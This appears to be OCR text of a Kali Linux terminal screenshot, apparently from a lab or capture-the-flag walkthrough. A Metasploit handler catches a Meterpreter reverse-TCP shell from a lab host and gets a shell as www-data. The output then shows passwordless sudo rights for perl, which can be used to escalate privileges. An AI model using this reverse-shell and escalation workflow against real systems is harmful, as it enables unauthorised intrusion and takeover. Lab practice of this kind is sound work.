 Applications Places Terminal Mon 01:44
root@kali: ~/Desktop
File Edit View Search Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49811) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1648 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl